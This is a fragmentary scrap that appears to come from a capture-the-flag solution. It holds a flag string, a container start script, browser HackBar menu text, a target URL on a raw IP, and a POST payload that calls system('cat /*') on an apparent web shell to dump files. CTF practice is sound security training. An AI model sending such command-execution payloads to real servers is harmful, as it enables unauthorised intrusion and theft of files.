 flag{4d39d02b-9b13-4d6b-af5a-9f1f5b0b14ad} #!/bin/sh service mysql start apache2-foreground
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 EditThisCook
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.110.167.125:25004/log/moonback.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=system('cat /*');